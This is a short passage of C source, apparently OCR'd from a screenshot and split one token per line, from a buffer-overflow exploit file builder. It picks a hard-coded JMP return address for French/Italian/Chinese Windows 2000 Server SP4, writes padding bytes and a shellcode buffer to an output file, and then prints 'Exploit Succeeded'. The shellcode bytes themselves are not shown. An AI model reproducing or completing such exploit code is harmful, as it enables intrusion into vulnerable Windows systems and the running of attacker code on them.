
case
9
:
printf
(
"Using 
French/Italian/Chineese Windows 2000 
Server SP 4 JMP...\n"
)
;
fputs
(
"\x29\x4c\xdf\x77"
,
 Exploit
)
;
break
;
}
for
(
x
=
0
;
x
<
16
;
x
++
)
{
fputs
(
"\x58"
,
 Exploit
)
;
}
fputs
(
scode
,
 Exploit
)
;
fputs
(
"\r\n"
,
 Exploit
)
;
printf
(
"Exploit Succeeded...\n 
Output File: %s\n\n"
,
 argv
[
1
]
)
;